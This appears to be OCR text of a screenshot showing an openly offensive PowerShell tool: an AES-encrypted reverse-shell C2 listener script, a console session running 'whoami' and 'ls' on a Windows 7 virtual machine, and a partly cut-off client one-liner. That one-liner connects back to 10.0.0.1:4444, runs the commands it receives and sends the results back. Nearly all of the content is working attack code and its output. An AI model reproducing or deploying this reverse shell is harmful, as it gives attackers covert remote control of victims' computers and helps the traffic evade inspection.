 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Server.ps1
1
2 ### Reverse-Shell over TCP: C2-Server Listener (+ AES Encryption) ###
3 ### By: @ZHacker13 ###
4
5 $Port = Read-Host "`nPort";
6 Write-Output "[*] Listeneing on Port [`"$Port`"] [*]`n";
7 $Key = (226,183,97,6,17,176,21,164,211,64,197,229,220,92,207,182,192,132,103,202,131,244,142,31,82,141,162,94,187,176,23,192);
8 $Socket = New-Object System.Net.Sockets.TcpListener('0.0.0.0', $Port);
9 $Socket.Start();
10 $Client = $Socket.AcceptTcpClient();
11 Write-Output "[*] Connection [*]`n";
12 $Stream = $Client.GetStream();
13 [byte[]]$Bytes = 0..65535|%{0};
14
15 while($Client.Connected -eq $true)
16 {
17 $Command = Read-Host "Command";
18 $EnCode = ConvertTo-SecureString $Command -AsPlainText -Force | ConvertFrom-SecureString -Key $Key;
19 $SendByte = ([text.encoding]::ASCII).GetBytes($EnCode);
20 $Stream.Write($SendByte,0,$SendByte.Length);
21 $Stream.Flush();
22 if($Command -eq "Exit")
23 {
24 break;
25 }
26 $Read = $null;
27 while($Stream.DataAvailable -or $Read -eq $null)
28 {
29 $Read = $Stream.Read($Bytes, 0, 65535);
30 $OutPut = ([text.encoding]::ASCII).GetString($Bytes, 0, $Read);
31 $DeCode = $OutPut | ConvertTo-SecureString -Key $Key;
32 Write-Output([System.Runtime.InteropServices.Marshal]::PtrToStringAuto([System.Runtime.InteropServices.Marshal]::SecureStringToBSTR($DeCode)));
33 }
34 }
35
36 $Socket.Stop();
PS C:\Users\ZHacker\Downloads\ReverseTCP\CipherText> .\Server.ps1
Port: 4444
[*] Listeneing on Port ["4444"] [*]
[*] Connection [*]
Command: whoami
windows_7\admin
Command: ls
Directory: C:\Users\Admin
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 1/13/2019 2:08 PM Contacts
d-r-- 3/2/2019 11:47 PM Desktop
d-r-- 10/9/2018 7:18 PM Documents
d-r-- 3/6/2019 1:41 AM Downloads
d-r-- 1/13/2019 2:08 PM Favorites
d-r-- 10/9/2018 9:51 PM Links
d-r-- 10/9/2018 7:18 PM Music
d-r-- 10/9/2018 7:18 PM Pictures
d-r-- 10/9/2018 7:18 PM Saved Games
d-r-- 10/9/2018 7:18 PM Searches
d-r-- 10/9/2018 7:18 PM Videos
Command:
Running script / selection. Press Ctrl+Break to stop. Press Ctrl+B to break into debugger.
Ln 33 Col 10
80%
Windows 7 - VMware Workstation
File Edit View VM Tabs Help
Windows 7
Recycle Bin
Windows Command Processor - PowerShell
PS C:\Users\Admin> $Key=(226,183,97,6,17,176,21,164,211,64,197,229,220,92,207,182,192,132,103,
162,94,187,176,23,192);$Client=New-Object System.Net.Sockets.TCPClient('10.0.0.1',4444);$Strea
e[]]$Bytes=0..65535|%{0};while(($Read=$Stream.Read($Bytes, 0, $Bytes.Length)) -ne 0){;$Command
tem.Text.ASCIIEncoding).GetString($Bytes,0, $Read);$DeCode=$Command | ConvertTo-SecureString -
tem.Runtime.InteropServices.Marshal]::PtrToStringAuto([System.Runtime.InteropServices.Marshal]
de))) 2>&1 | Out-String);$EnCode=ConvertTo-SecureString $OutPut -AsPlainText -Force | ConvertF
;$SendByte=([text.encoding]::ASCII).GetBytes($EnCode);$Stream.Write($SendByte,0,$SendByte.Leng
nt.Close();Exit
Windows 7
Build 7601
This copy of Windows is not genuine
1:44 AM
5/29/2019
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.